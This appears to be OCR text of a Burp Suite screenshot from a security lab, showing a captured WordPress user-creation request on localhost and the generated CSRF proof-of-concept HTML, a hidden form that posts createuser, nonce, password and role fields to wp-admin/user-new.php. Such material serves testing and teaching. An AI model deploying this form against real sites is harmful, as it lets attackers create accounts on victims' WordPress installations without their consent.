 CSRF PoC generator
Request to: http://localhost:8081
?
Options
Raw
Params
Headers
Hex
CNZZDATA80862620=cnzz_eid%3D62752714-1511236922-http%253A%252F%252Flocalhost%253A8081%252F%26nt
ime%3D1511236922
Connection: close
action=createuser&_wpnonce_create-user=75ae076418&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fus
er-new.php&user_login=test&email=test%40qq.com&first_name=&last_name=&url=&pass1=LXoJ2Dcp%23VW3
CsFpgrnCuEuF&pass2=LXoJ2Dcp%23VW3CsFpgrnCuEuF&send_user_notification=1&role=subscriber&createus
er=%E6%B7%BB%E5%8A%A0%E7%94%A8%E6%88%B7
?
<
+
>
Type a search term
0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8081/wordpress/wp-admin/user-new.php" method="POST">
<input type="hidden" name="action" value="createuser" />
<input type="hidden" name="&#95;wpnonce&#95;create&#45;user" value="75ae076418" />
<input type="hidden" name="&#95;wp&#95;http&#95;referer"
value="&#47;wordpress&#47;wp&#45;admin&#47;user&#45;new&#46;php" />
<input type="hidden" name="user&#95;login" value="test" />
<input type="hidden" name="email" value="test&#64;qq&#46;com" />
<input type="hidden" name="first&#95;name" value="" />
<input type="hidden" name="last&#95;name" value="" />
<input type="hidden" name="url" value="" />
<input type="hidden" name="pass1" value="LXoJ2Dcp&#35;VW3CsFpgrnCuEuF" />
<input type="hidden" name="pass2" value="LXoJ2Dcp&#35;VW3CsFpgrnCuEuF" />
<input type="hidden" name="send&#95;user&#95;notification" value="1" />
<input type="hidden" name="role" value="subscriber" />
<input type="hidden" name="createuser"
value="□&#183;&#187;□&#138;&#160;□&#148;&#168;□&#136;&#183;" />
<input type="submit" value="Submit request" />
</form>
</body>
?
<
+
>
Type a search term
0 matches
Regenerate
Test in browser
Copy HTML
Close
红日安全